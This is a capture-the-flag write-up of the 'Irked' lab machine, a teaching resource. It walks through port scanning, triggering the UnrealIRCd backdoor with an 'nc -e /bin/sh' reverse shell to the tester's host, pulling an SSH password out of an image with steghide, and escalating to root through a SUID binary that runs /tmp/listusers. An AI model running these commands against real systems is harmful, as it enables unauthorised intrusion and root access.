Irked Writeup
A pretty easy box that reinforces the use of basic techniques.…
Enumeration
Starting with the usual Autorecon we turn up the following
22/tcp open ssh syn-ack ttl 63 OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind syn-ack ttl 63 2-4 (RPC #100000)
6697/tcp open irc syn-ack ttl 63 UnrealIRCd
8067/tcp open irc syn-ack ttl 63 UnrealIRCd
54513/tcp open status syn-ack ttl 63 1 (RPC #100024)
65534/tcp open irc syn-ack ttl 63 UnrealIRCd
Given the name of the server I was pretty much banking on seeing IRC running, and so wasn’t disappointed.
Picking one of the UnrealIRCd ports, 6697, I tried telnetting in to see if it really was IRC running, which it was. It’s pretty easy to interact with a IRC server over telnet, so I registered with the server to get a bit more information from it
telnet 10.10.10.117 6697
Trying 10.10.10.117...
Connected to 10.10.10.117.
Escape character is '^]'.
:irked.htb NOTICE AUTH :*** Looking up your hostname...
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
nick b0b
user b0b 0 * :b0b
:irked.htb 001 b0b :Welcome to the ROXnet IRC Network b0b!b0b@10.10.14.15
:irked.htb 002 b0b :Your host is irked.htb, running version Unreal3.2.8.1
From this we can see the server is running Unreal3.2.8.1. A quick look on ExploitDB turns up https://www.exploit-db.com/exploits/13853 which makes use of a backdoor that was introduced into the source.
The backdoor is very easy to exploit, you just need to send AB; and then whatever shell commands you want to execute.
I decided to try a lazy approach first and fired up a listener with nc -lvp 1234 and then ran nc 10.10.10.117 6697. Once the nc connected to the server I sent the command nc -e /bin/sh 10.10.14.12 1234. Being lazy paid off in this case as nc was installed on the box and so I then had a shell as the ircd user.
A quick look around the filesystem turned up the user djmardov. Looking in /home/djmardov I had a nose in the Documents directory. I couldn’t view user.txt but the file .backup looked interesting.

This seems to be a reference to Steganography. First I installed steghide with sudo apt install steghide and then had a look for a picture. From the earlier nmap I remembered that a webserver was listening and so that seemed a good place to start.

There was indeed an image on the site, irked.jpg. I grabbed this and then ran
steghide extract -sf irked.jpg
Enter passphrase:
wrote extracted data to "pass.txt".
cat pass.txt
Kab6h+m+bbp2J:HG
Good stuff. Taking the lazy option I tried this password over ssh ssh djmardov@10.10.10.117
and I was in. It was then a quick job to get user.txt

Escalating privileges
Enumeration
Now that we have an interactive session as a different users it’s time to redo enumeration. Looking at processes running and services listening there wasn’t really anything sticking out. Given that there wasn’t anything obvious it was time to use LinEnum. I used scp to copy this across and then kicked it off

Looking through the report a suid file with a fairly recent changed date. Given the box was released on 17 Nov 2018 it seemed worth a look

Exploitation
When you run the program it tries to access /tmp/listusers which doesn’t exist. Copying the file to my local machine and then running it using ltrace shows the following:

The program first calls the who command using system. It then sets its userid (uid) to 0, which is root. It then tries to execute the contents of /tmp/listusers. This means if we put some shell commands in this files they should be executed as root.
To do this we vi /tmp/listusers and put in the following
#!/bin/bash
echo "shell?"
/bin/bash
We then run chmod u+x /tmp/listusers to make the file executable. The echo "shell?" is just so we can tell if the script is executed if we don’t get a shell for some reason.
Running /usr/bin/viewuser does indeed give us a root shell and we can quickly grab the flag

